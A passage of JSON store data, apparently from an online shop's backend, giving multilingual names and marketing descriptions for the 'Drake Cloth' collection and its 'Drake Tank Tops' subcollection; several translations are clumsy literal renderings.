\ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud638\ud654\uc2a4\ub7ec\uc6b4 \uc811\ucd09\uc744 \ucd94\uac00\ud560 \ud544\uc694\uac00 \uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ube44\uce58\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.\n\n","it":"Drake Cloth \u00e8 una linea di abbigliamento fatta da tessuti di alta qualit\u00e0 che \u00e8 confortevole e durevole. Drake Negozio offre una vasta selezione di abiti da donna e camicie da uomo, tutti disponibili in vari colori e dimensioni. Drake Cloth \u00e8 una linea di tessuto che riunisce le ultime tendenze moda e stile classico americano. Dai loro tee di montaggio sciolti ai loro comodi pantaloni di sudore, Drake Cloth ha tutto il necessario per aggiungere un tocco di lusso al tuo guardaroba.\n\n","nl":"Drake Kleding is een kledinglijn gemaakt van hoogwaardige stoffen die comfortabel en duurzaam is. Drake Shop biedt een brede selectie van dameskleding en herenshirts, allemaal verkrijgbaar in verschillende kleuren en maten. Drake Kleding is een stoflijn die de nieuwste modetrends en klassieke Amerikaanse stijl samenbrengt. Van hun losse tees tot hun comfortabele joggingbroek, Drake Kleding heeft alles wat je nodig hebt om een vleugje luxe toe te voegen aan je kledingkast.\n\n","fr":"Drake Le v\u00eatement est une ligne de v\u00eatements faite de tissus de haute qualit\u00e9 qui est confortable et durable. Drake Shop propose une large s\u00e9lection de v\u00eatements pour femmes et de chemises pour hommes, toutes disponibles en diff\u00e9rentes couleurs et tailles. Drake Cloth est une ligne de tissu qui r\u00e9unit les derni\u00e8res tendances de la mode et le style am\u00e9ricain classique. De leurs t-shirts souples \u00e0 leurs pulls confortables, Drake Cloth a tout ce dont vous avez besoin pour ajouter une touche de luxe \u00e0 votre garde-robe.\n\n","ja":"Drake \u5e03\u306f\u5feb\u9069\u3067\u8010\u4e45\u3067\u3042\u308b\u826f\u8cea\u306e\u751f\u5730\u304b\u3089\u306a\u3055\u308c\u308b\u8863\u985e\u30e9\u30a4\u30f3\u3067\u3059\u3002 Drake \u69d8\u3005\u306a\u8272\u3084\u30b5\u30a4\u30ba\u3067\u5973\u6027\u670d\u3084\u7537\u6027\u306e\u30b7\u30e3\u30c4\u3092\u5e45\u5e83\u304f\u53d6\u308a\u63c3\u3048\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u30c8\u30ec\u30f3\u30c9\u3068\u53e4\u5178\u7684\u306a\u30a2\u30e1\u30ea\u30ab\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u6700\u65b0\u306e\u3082\u306e\u3092\u3082\u305f\u3089\u3059\u751f\u5730\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u3086\u308b\u3084\u304b\u306a\u30d5\u30a3\u30c3\u30c6\u30a3\u30f3\u30b0\u30c6\u30a3\u30fc\u304b\u3089\u5feb\u9069\u306a\u30b9\u30a8\u30c3\u30c8\u30d1\u30f3\u30c4\u307e\u3067\u3001 Drake \u5e03\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8d05\u6ca2\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002\n\n","pt":"Drake Pano \u00e9 uma linha de roupa feita de tecidos de alta qualidade que \u00e9 confort\u00e1vel e dur\u00e1vel. Drake A loja oferece uma ampla sele\u00e7\u00e3o de roupas femininas e camisas masculinas, todas dispon\u00edveis em v\u00e1rias cores e tamanhos. Drake Pano \u00e9 uma linha de tecido que re\u00fane as \u00faltimas tend\u00eancias de moda e estilo americano cl\u00e1ssico. Das suas tees de encaixe soltas \u00e0s suas cal\u00e7as de suor confort\u00e1veis, Drake O pano tem tudo o que voc\u00ea precisa para adicionar um toque de luxo ao seu guarda-roupa.\n\n","es":"Drake La ropa es una l\u00ednea de ropa hecha de telas de alta calidad que es c\u00f3moda y duradera. Drake Tienda ofrece una amplia selecci\u00f3n de ropa de mujer y camisas de hombre, todas disponibles en varios colores y tama\u00f1os. Drake Cloth es una l\u00ednea de tela que re\u00fane las \u00faltimas tendencias de moda y estilo cl\u00e1sico americano. De sus tees de fijaci\u00f3n suelta a sus c\u00f3modos pantalones de sudor, Drake Cloth tiene todo lo que necesitas para a\u00f1adir un toque de lujo a tu armario.\n\n"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-09-08T04:39:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1050,"collection_id":68,"position":1,"created_at":"2024-11-25T10:56:23.000000Z","updated_at":"2024-11-25T10:56:23.000000Z"}},{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Drake Tank Tops","fr":"Drake Hauts-citernes","de":"Drake Tank Tops","es":"Drake Tops de tanque","ja":"Drake \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Drake \ud0f1\ud06c \ud0d1","it":"Drake Top serbatoio","nl":"Drake Tanktops","pt":"Drake Topo do tanque"},"description":{"en":"Drake Tank Tops are designed to bring you the best quality and comfort. Our tanks are made of the softest cotton, that goes with all your favorite pants. We also offer a variety of colors and designs so you can find your perfect fit. Drake is a brand that knows how to make luxury clothes. Its collections are full of luxurious items such as Drake Tank Tops. Made from finest fabric, these tops will keep you comfortable all day long. They come in different colors and styles, so you can choose the one that best suits your taste.","fr":"Drake R\u00e9servoir Tops sont con\u00e7us pour vous apporter la meilleure qualit\u00e9 et le confort. Nos tanks sont faits du coton le plus doux, qui va avec tous vos pantalons pr\u00e9f\u00e9r\u00e9s. Nous offrons \u00e9galement une vari\u00e9t\u00e9 de couleurs et de dessins afin que vous puissiez trouver votre ajustement parfait. Drake est une marque qui sait faire des v\u00eatements de luxe. Ses collections sont pleines d\u0027objets luxueux tels que Drake Des tanks. Fabriqu\u00e9s \u00e0 partir de tissu raffin\u00e9, ces dessus vous garderont \u00e0 l\u0027aise toute la journ\u00e9e. Ils viennent dans diff\u00e9rentes couleurs et styles, de sorte que vous pouvez choisir celui qui convient le mieux \u00e0 votre go\u00fbt.","de":"Drake Tankstelle Tops sind entworfen, um Ihnen die beste Qualit\u00e4t und Komfort zu bringen. Unsere Panzer sind aus der weichsten Baumwolle, das geht mit all Ihren Lieblingshosen. Wir bieten auch eine Vielzahl von Farben und Designs, so dass Sie Ihre perfekte Passform finden k\u00f6nnen. Drake ist eine Marke, die wei\u00df, wie man Luxuskleidung macht. Seine Kollektionen sind voll von luxuri\u00f6sen Gegenst\u00e4nden wie Drake Tank Tops. Hergestellt aus feinsten Stoff, diese Tops halten Sie den ganzen Tag komfortabel. Sie kommen in verschiedenen Farben und Stilen, so k\u00f6nnen Sie die w\u00e4hlen, die am besten zu Ihrem Geschmack passt.","es":"Drake Tank Las tapas est\u00e1n dise\u00f1adas para traerle la mejor calidad y comodidad. Nuestros tanques est\u00e1n hechos del algod\u00f3n m\u00e1s suave, que va con todos tus pantalones favoritos. Tambi\u00e9n ofrecemos una variedad de colores y dise\u00f1os para que pueda encontrar su ajuste perfecto. Drake es una marca que sabe hacer ropa de lujo. Sus colecciones est\u00e1n llenas de art\u00edculos de lujo como Drake Tank Tops. Hecho de tela m\u00e1s fina, estas camisetas te mantendr\u00e1n c\u00f3modo todo el d\u00eda. Vienen en diferentes colores y estilos, as\u00ed que puedes elegir el que mejor se adapte a tu gusto.","ja":"Drake \u30bf\u30f3\u30af \u30c8\u30c3\u30d7\u30b9\u306f\u3001\u6700\u9ad8\u306e\u54c1\u8cea\u3068\u5feb\u9069\u3055\u3092\u3082\u305f\u3089\u3059\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u79c1\u9054\u306e\u30bf\u30f3\u30af\u306f\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u597d\u307f\u306e\u30ba\u30dc\u30f3\u3068\u884c\u304f\u6700\u3082\u67d4\u3089\u304b\u3044\u7dbf\u304b\u3089\u6210\u3063\u3066\u3044\u307e\u3059\u3002 \u79c1\u9054\u306f\u307e\u305f\u3042\u306a\u305f\u306e\u5b8c\u5168\u306a\u9069\u5408\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3088\u3046\u306b\u3044\u308d\u3044\u308d\u306a\u8272\u304a\u3088\u3073\u8a2d\u8a08\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 Drake \u9ad8\u7d1a\u670d\u306e\u4f5c\u308a\u65b9\u3092\u77e5\u3063\u3066\u3044\u308b\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u305d\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u3053\u306e\u3088\u3046\u306a\u8c6a\u83ef\u306a\u30a2\u30a4\u30c6\u30e0\u304c\u3044\u3063\u3071\u3044\u3067\u3059 Drake \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u6700\u9ad8\u7d1a\u306e\u5e03\u5730\u3067\u4f5c\u3089\u308c\u3001\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u304a\u904e\u3054\u3057\u3044\u305f\u3060\u3051\u307e\u3059\u3002 \u69d8\u3005\u306a\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u3001\u304a\u597d\u307f\u306e\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3063\u305f\u3082\u306e\u3092\u9078\u3076\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002","ko":"Drake \u00b7 \ucd5c\uace0\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uc81c\uc77c \uc9c8 \ubc0f \uc548\ub77d\uc744 \uac00\uc838\uc624\uae30 \uc704\ud558\uc5ec \ub514\uc790\uc778\ub429\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ud0f1\ud06c\ub294 \uac00\uc7a5 \ubd80\ub4dc\ub7ec\uc6b4 \ucf54\ud2bc\uc73c\ub85c \ub9cc\ub4e4\uc5b4\uc84c\uc73c\uba70 \ubaa8\ub4e0 \uc88b\uc544\ud558\ub294 \ubc14\uc9c0\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ub610\ud55c \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ub514\uc790\uc778\uc744 \uc81c\uacf5\ud558\ubbc0\ub85c \uc644\ubcbd\ud55c \ud53c\ud305\uc744 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Drake \uace0\uae09 \uc637\uc744 \ub9cc\ub4dc\ub294 \ubc29\ubc95\uc744 \uc54c\uace0\uc788\ub294 \ube0c\ub79c\ub4dc\uc785\ub2c8\ub2e4. \uadf8\uac83\uc758 \uc218\uc9d1\uc740 \ud638\ud654\uc2a4\ub7ec\uc6b4 \ud488\ubaa9\uc758 \ub4f1 \uac00\ub4dd\ud569\ub2c8\ub2e4 Drake \ud0f1\ud06c \ud0d1. \ucd5c\uace0\uc758 \uc9c1\ubb3c\ub85c \ub9cc\ub4e0\uc774 \ud0d1\uc740 \ud558\ub8e8\ub97c \ud3b8\uc548\ud558\uac8c \uc720\uc9c0\ud560 \uac83\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ub2e4\ub978 \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \uc640\uc11c, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ucde8\ud5a5\uc5d0 \ub9de\ub294 \ud558\ub098\ub97c \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","it":"Drake Serbatoio I piani sono progettati per offrirti la migliore qualit\u00e0 e comfort. I nostri serbatoi sono realizzati in cotone pi\u00f9 morbido, che va con tutti i tuoi pantaloni preferiti. Offriamo anche una variet\u00e0 di colori e disegni in modo da poter trovare la vostra forma perfetta. Drake \u00e8 un marchio che sa come fare vestiti di lusso. Le sue collezioni sono ricche di oggetti di lusso come Drake Tank Tops. Realizzati in tessuto pi\u00f9 fine, queste cime ti terranno a tuo agio tutto il giorno. Vengono in diversi colori e stili, in modo da poter scegliere quello che meglio si adatta al vostro gusto.","nl":"Drake Tank Tops zijn ontworpen om u de beste kwaliteit en comfort te bieden. Onze tanks zijn gemaakt van het zachtste katoen, dat bij al uw favoriete broek past. Wij bieden ook een verscheidenheid aan kleuren en ontwerpen zodat u uw perfecte pasvorm kunt vinden. Drake is een merk dat weet hoe je luxe kleding te maken. De collecties zijn vol luxe items zoals Drake Tank Tops. Gemaakt van fijnste stof, deze topjes zal u comfortabel de hele dag lang. Ze komen in verschillende kleuren en stijlen, zodat u kunt kiezen die het beste past bij uw smaak.","pt":"Drake Tanque Tops s\u00e3o projetados para lhe trazer a melhor qualidade e conforto. Nossos tanques s\u00e3o feitos do algod\u00e3o mais macio, que vai com todas as suas cal\u00e7as favoritas. N\u00f3s tamb\u00e9m oferecemos uma variedade de cores e desenhos para que voc\u00ea possa encontrar o seu ajuste perfeito. Drake \u00e9 uma marca que sabe como fazer roupas de luxo. Suas cole\u00e7\u00f5es est\u00e3o cheias de itens luxuosos, como Drake Tank Tops. Feito de tecido fino, estes tops vai mant\u00ea-lo confort\u00e1vel durante todo o dia. Eles v\u00eam em diferentes cores e estilos, para que voc\u00ea possa escolher o que melhor se adapta ao seu gosto."}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-07-27T19:08:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1050,"collection_id":77,"position":1,"created_at":"2024-11-25T10:56:23.000000Z","updated_at":"2024-11-25T10:56:23.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Cloth","de":"Drake Cloth","ja":"Drake \u30ed\u30b0\u30a4\u30f3","fr":"Drake V\u00eatements","ko":"Drake \uc81c\ud488\uc815\ubcf4","it":"Drake Cloth","nl":"Drake Doek","pt":"Drake Pano de pano","es":"Drake Cloth"},"description":{"en":"Drake Cloth is a clothing line made from high quality fabrics that is comfortable and durable. Drake Shop offers a wide selection of women\u0027s clothes and men\u0027s shirts, all available in various colors and sizes. Drake Cloth is a fabric line that brings together the latest in fashion trends and classic American style. From their loose fitting tees to their comfortable sweatpants, Drake Cloth has everything you need to add a touch of luxury to your wardrobe.\r\n\r\n\u0026nbsp;","de":"Drake Cloth ist eine Bekleidungslinie aus hochwertigen Stoffen, die bequem und langlebig ist. Drake Shop bietet eine gro\u00dfe Auswahl an Damenkleidung und Herrenhemden, alle in verschiedenen Farben und Gr\u00f6\u00dfen erh\u00e4ltlich. Drake Cloth ist eine Stofflinie, die die neuesten Modetrends und klassischen amerikanischen Stil zusammenbringt. Von ihren lockeren Fitting-Tees bis zu ihren bequemen Pullovern, Drake Cloth hat alles, was Sie brauchen, um einen Hauch von Luxus zu Ihrem Schrank hinzuf\u00fcgen.\n\n","ko":"Drake \ud53c\ubcf5\uc740 \uc548\ub77d\ud558\uace0 \ud2bc\ud2bc\ud55c \uace0\ud488\uc9c8 \uc9c1\ubb3c\uc5d0\uac8c\uc11c \ud55c \uc637 \uc120\uc785\ub2c8\ub2e4. Drake \uc20d\uc740 \uc5ec\uc131 \uc637\uacfc \ub0a8\uc131 \uc154\uce20\uc758 \ub2e4\uc591\ud55c \uc120\ud0dd\uc744 \uc81c\uacf5\ud558\uba70 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ud06c\uae30\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Drake \ud53c\ubcf5\uc740 \uc720\ud589 \ub3d9\ud5a5\uacfc \uace0\uc804\uc801\uc778 \ubbf8\uad6d \uc791\ud48d\uc5d0\uc11c \ucd5c\uc2e0\uc744 \ubaa8\ub294 \uc9c1\ubb3c \uc120\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ub290\uc2a8\ud55c \ud53c\ud305 \ud2f0\uc5d0\uc11c \uadf8\ub4e4\uc758 \ud3b8\uc548\ud55c \uc2a4\uc6e8\ud130, Drake \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud638\ud654\uc2a4\ub7ec\uc6b4 \uc811\ucd09\uc744 \ucd94\uac00\ud560 \ud544\uc694\uac00 \uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ube44\uce58\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.\n\n","it":"Drake Cloth \u00e8 una linea di abbigliamento fatta da tessuti di alta qualit\u00e0 che \u00e8 confortevole e durevole. Drake Negozio offre una vasta selezione di abiti da donna e camicie da uomo, tutti disponibili in vari colori e dimensioni. Drake Cloth \u00e8 una linea di tessuto che riunisce le ultime tendenze moda e stile classico americano. Dai loro tee di montaggio sciolti ai loro comodi pantaloni di sudore, Drake Cloth ha tutto il necessario per aggiungere un tocco di lusso al tuo guardaroba.\n\n","nl":"Drake Kleding is een kledinglijn gemaakt van hoogwaardige stoffen die comfortabel en duurzaam is. Drake Shop biedt een brede selectie van dameskleding en herenshirts, allemaal verkrijgbaar in verschillende kleuren en maten. Drake Kleding is een stoflijn die de nieuwste modetrends en klassieke Amerikaanse stijl samenbrengt. Van hun losse tees tot hun comfortabele joggingbroek, Drake Kleding heeft alles wat je nodig hebt om een vleugje luxe toe te voegen aan je kledingkast.\n\n","fr":"Drake Le v\u00eatement est une ligne de v\u00eatements faite de tissus de haute qualit\u00e9 qui est confortable et durable. Drake Shop propose une large s\u00e9lection de v\u00eatements pour femmes et de chemises pour hommes, toutes disponibles en diff\u00e9rentes couleurs et tailles. Drake Cloth est une ligne de tissu qui r\u00e9unit les derni\u00e8res tendances de la mode et le style am\u00e9ricain classique. De leurs t-shirts souples \u00e0 leurs pulls confortables, Drake Cloth a tout ce dont vous avez besoin pour ajouter une touche de luxe \u00e0 votre garde-robe.\n\n","ja":"Drake \u5e03\u306f\u5feb\u9069\u3067\u8010\u4e45\u3067\u3042\u308b\u826f\u8cea\u306e\u751f\u5730\u304b\u3089\u306a\u3055\u308c\u308b\u8863\u985e\u30e9\u30a4\u30f3\u3067\u3059\u3002 Drake \u69d8\u3005\u306a\u8272\u3084\u30b5\u30a4\u30ba\u3067\u5973\u6027\u670d\u3084\u7537\u6027\u306e\u30b7\u30e3\u30c4\u3092\u5e45\u5e83\u304f\u53d6\u308a\u63c3\u3048\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u30c8\u30ec\u30f3\u30c9\u3068\u53e4\u5178\u7684\u306a\u30a2\u30e1\u30ea\u30ab\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u6700\u65b0\u306e\u3082\u306e\u3092\u3082\u305f\u3089\u3059\u751f\u5730\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u3086\u308b\u3084\u304b\u306a\u30d5\u30a3\u30c3\u30c6\u30a3\u30f3\u30b0\u30c6\u30a3\u30fc\u304b\u3089\u5feb\u9069\u306a\u30b9\u30a8\u30c3\u30c8\u30d1\u30f3\u30c4\u307e\u3067\u3001 Drake \u5e03\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8d05\u6ca2\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002\n\n","pt":"Drake Pano \u00e9 uma linha de roupa feita de tecidos de alta qualidade que \u00e9 confort\u00e1vel e dur\u00e1vel. Drake A loja oferece uma ampla sele\u00e7\u00e3o de roupas femininas e camisas masculinas, todas dispon\u00edveis em v\u00e1rias cores e tamanhos. Drake Pano \u00e9 uma linha de tecido que re\u00fane as \u00faltimas tend\u00eancias de moda e estilo americano cl\u00e1ssico. Das suas tees de encaixe soltas \u00e0s suas cal\u00e7as de suor confort\u00e1veis, Drake O pano tem tudo o que voc\u00ea precisa para adicionar um toque de luxo ao seu guarda-roupa.\n\n","es":"Drake La ropa es una l\u00ednea de ropa hecha de telas de alta calidad que es c\u00f3moda y duradera. Drake Tienda ofrece una amplia selecci\u00f3n de ropa de mujer y camisas de hombre, todas disponibles en varios colores y tama\u00f1os. Drake Cloth es una l\u00ednea de tela que re\u00fane las \u00faltimas tendencias de moda y estilo cl\u00e1sico americano. De sus tees de fijaci\u00f3n suelta a sus c\u00f3modos pantalones de sudor, Drake Cloth tiene todo lo que necesitas para a\u00f1adir un toque de lujo a tu armario.\n\n"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-09-08T04:39:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":1803,"language_id":1,"element_type":"collection","element_id":68,"slug":"drake-cloth","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}},{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Drake Tank Tops","fr":"Drake Hauts-citernes","de":"Drake Tank Tops","es":"Drake Tops de tanque","ja":"Drake \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Drake \ud0f1\ud06c \ud0d1","it":"Drake Top serbatoio","nl":"Drake Tanktops","pt":"Drake Topo do tanque"},"description":{"en":"Drake Tank Tops are designed to bring you the best quality and comfort. Our tanks are made of the softest cotton, that goes with all your favorite pants. We also offer a variety of colors and designs so you can find your perfect fit. Drake is a brand that knows how to make luxury clothes. Its collections are full of luxurious items such as Drake Tank Tops. Made from finest fabric, these tops will keep you comfortable all day long. They come in different colors and styles, so you can choose the one that best suits your taste.","fr":"Drake R\u00e9servoir Tops sont con\u00e7us pour vous apporter la meilleure qualit\u00e9 et le confort. Nos tanks sont faits du coton le plus doux, qui va avec tous vos pantalons pr\u00e9f\u00e9r\u00e9s. Nous offrons \u00e9galement une vari\u00e9t\u00e9 de couleurs et de dessins afin que vous puissiez trouver votre ajustement parfait. Drake est une marque qui sait faire des v\u00eatements de luxe. Ses collections sont pleines d\u0027objets luxueux tels que Drake Des tanks. Fabriqu\u00e9s \u00e0 partir de tissu raffin\u00e9, ces dessus vous garderont \u00e0 l\u0027aise toute la journ\u00e9e. Ils viennent dans diff\u00e9rentes couleurs et styles, de sorte que vous pouvez choisir celui qui convient le mieux \u00e0 votre go\u00fbt.","de":"Drake Tankstelle Tops sind entworfen, um Ihnen die beste Qualit\u00e4t und Komfort zu bringen. Unsere Panzer sind aus der weichsten Baumwolle, das geht mit all Ihren Lieblingshosen. Wir bieten auch eine Vielzahl von Farben und Designs, so dass Sie Ihre perfekte Passform finden k\u00f6nnen. Drake ist eine Marke, die wei\u00df, wie man Luxuskleidung macht. Seine Kollektionen sind voll von luxuri\u00f6sen Gegenst\u00e4nden wie Drake Tank Tops. Hergestellt aus feinsten Stoff, diese Tops halten Sie den ganzen Tag komfortabel. Sie kommen in verschiedenen Farben und Stilen, so k\u00f6nnen Sie die w\u00e4hlen, die am besten zu Ihrem Geschmack passt.","es":"Drake Tank Las tapas est\u00e1n dise\u00f1adas para traerle la mejor calidad y comodidad. Nuestros tanques est\u00e1n hechos del algod\u00f3n m\u00e1s suave, que va con todos tus pantalones favoritos. Tambi\u00e9n ofrecemos una variedad de colores y dise\u00f1os para que pueda encontrar su ajuste perfecto. Drake es una marca que sabe hacer ropa de lujo. Sus colecciones est\u00e1n llenas de art\u00edculos de lujo como Drake Tank Tops. Hecho de tela m\u00e1s fina, estas camisetas te mantendr\u00e1n c\u00f3modo todo el d\u00eda. Vienen en diferentes colores y estilos, as\u00ed que puedes elegir el que mejor se adapte a tu gusto.","ja":"Drake \u30bf\u30f3\u30af \u30c8\u30c3\u30d7\u30b9\u306f\u3001\u6700\u9ad8\u306e\u54c1\u8cea\u3068\u5feb\u9069\u3055\u3092\u3082\u305f\u3089\u3059\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u79c1\u9054\u306e\u30bf\u30f3\u30af\u306f\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u597d\u307f\u306e\u30ba\u30dc\u30f3\u3068\u884c\u304f\u6700\u3082\u67d4\u3089\u304b\u3044\u7dbf\u304b\u3089\u6210\u3063\u3066\u3044\u307e\u3059\u3002 \u79c1\u9054\u306f\u307e\u305f\u3042\u306a\u305f\u306e\u5b8c\u5168\u306a\u9069\u5408\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3088\u3046\u306b\u3044\u308d\u3044\u308d\u306a\u8272\u304a\u3088\u3073\u8a2d\u8a08\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 Drake \u9ad8\u7d1a\u670d\u306e\u4f5c\u308a\u65b9\u3092\u77e5\u3063\u3066\u3044\u308b\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u305d\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306f\u3001\u3053\u306e\u3088\u3046\u306a\u8c6a\u83ef\u306a\u30a2\u30a4\u30c6\u30e0\u304c\u3044\u3063\u3071\u3044\u3067\u3059 Drake \u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u30b9. \u6700\u9ad8\u7d1a\u306e\u5e03\u5730\u3067\u4f5c\u3089\u308c\u3001\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u304a\u904e\u3054\u3057\u3044\u305f\u3060\u3051\u307e\u3059\u3002 \u69d8\u3005\u306a\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u3001\u304a\u597d\u307f\u306e\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3063\u305f\u3082\u306e\u3092\u9078\u3076\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002","ko":"Drake \u00b7 \ucd5c\uace0\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uc81c\uc77c \uc9c8 \ubc0f \uc548\ub77d\uc744 \uac00\uc838\uc624\uae30 \uc704\ud558\uc5ec \ub514\uc790\uc778\ub429\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ud0f1\ud06c\ub294 \uac00\uc7a5 \ubd80\ub4dc\ub7ec\uc6b4 \ucf54\ud2bc\uc73c\ub85c \ub9cc\ub4e4\uc5b4\uc84c\uc73c\uba70 \ubaa8\ub4e0 \uc88b\uc544\ud558\ub294 \ubc14\uc9c0\uc640 \ud568\uaed8\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ub610\ud55c \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ub514\uc790\uc778\uc744 \uc81c\uacf5\ud558\ubbc0\ub85c \uc644\ubcbd\ud55c \ud53c\ud305\uc744 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4. Drake \uace0\uae09 \uc637\uc744 \ub9cc\ub4dc\ub294 \ubc29\ubc95\uc744 \uc54c\uace0\uc788\ub294 \ube0c\ub79c\ub4dc\uc785\ub2c8\ub2e4. \uadf8\uac83\uc758 \uc218\uc9d1\uc740 \ud638\ud654\uc2a4\ub7ec\uc6b4 \ud488\ubaa9\uc758 \ub4f1 \uac00\ub4dd\ud569\ub2c8\ub2e4 Drake \ud0f1\ud06c \ud0d1. \ucd5c\uace0\uc758 \uc9c1\ubb3c\ub85c \ub9cc\ub4e0\uc774 \ud0d1\uc740 \ud558\ub8e8\ub97c \ud3b8\uc548\ud558\uac8c \uc720\uc9c0\ud560 \uac83\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ub2e4\ub978 \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \uc640\uc11c, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \ucde8\ud5a5\uc5d0 \ub9de\ub294 \ud558\ub098\ub97c \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","it":"Drake Serbatoio I piani sono progettati per offrirti la migliore qualit\u00e0 e comfort. I nostri serbatoi sono realizzati in cotone pi\u00f9 morbido, che va con tutti i tuoi pantaloni preferiti. Offriamo anche una variet\u00e0 di colori e disegni in modo da poter trovare la vostra forma perfetta. Drake \u00e8 un marchio che sa come fare vestiti di lusso. Le sue collezioni sono ricche di oggetti di lusso come Drake Tank Tops. Realizzati in tessuto pi\u00f9 fine, queste cime ti terranno a tuo agio tutto il giorno. Vengono in diversi colori e stili, in modo da poter scegliere quello che meglio si adatta al vostro gusto.","nl":"Drake Tank Tops zijn ontworpen om u de beste kwaliteit en comfort te bieden. Onze tanks zijn gemaakt van het zachtste katoen, dat bij al uw favoriete broek past. Wij bieden ook een verscheidenheid aan kleuren en ontwerpen zodat u uw perfecte pasvorm kunt vinden. Drake is een merk dat weet hoe je luxe kleding te maken. De collecties zijn vol luxe items zoals Drake Tank Tops. Gemaakt van fijnste stof, deze topjes zal u comfortabel de hele dag lang. Ze komen in verschillende kleuren en stijlen, zodat u kunt kiezen die het beste past bij uw smaak.","pt":"Drake Tanque Tops s\u00e3o projetados para lhe trazer a melhor qualidade e conforto. Nossos tanques s\u00e3o feitos do algod\u00e3o mais macio, que vai com todas as suas cal\u00e7as favoritas. N\u00f3s tamb\u00e9m oferecemos uma variedade de cores e desenhos para que 